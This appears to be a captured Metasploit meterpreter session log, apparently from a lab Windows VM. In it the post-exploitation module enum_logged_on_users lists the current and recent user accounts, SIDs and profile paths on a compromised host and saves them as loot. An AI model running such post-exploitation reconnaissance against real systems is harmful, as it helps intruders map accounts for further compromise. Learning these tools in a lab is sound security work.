 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211017231416_default_192.168.0.20_host.users.activ_754850.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >